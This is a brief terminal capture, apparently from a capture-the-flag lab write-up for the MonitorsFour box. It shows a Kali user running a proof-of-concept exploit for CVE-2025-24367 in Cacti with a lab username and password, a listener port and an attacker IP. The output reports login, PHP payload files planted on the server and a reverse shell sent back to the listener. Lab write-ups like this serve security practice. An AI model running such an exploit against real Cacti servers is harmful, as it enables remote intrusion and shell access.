 ┌──(venv)─(kali㉿kali)-[~/…/Windows/Easy/MonitorsFour/CVE-2025-24367-Cacti-PoC]
└─$ python3 exploit.py \
-u marcus \
-p wonderful1 \
-l 4444 \
-i 10.10.15.216 \
-url http://cacti.monitorsfour.htb
[+] Cacti Instance Found!
[+] Serving HTTP on port 80
[+] Login Successful!
[+] Got graph ID: 226
[i] Created PHP filename: pE6yj.php
[+] Got payload: /bash
[i] Created PHP filename: HMzob.php
[+] Hit timeout, looks good for shell, check your listener!
[+] Stopped HTTP server on port 80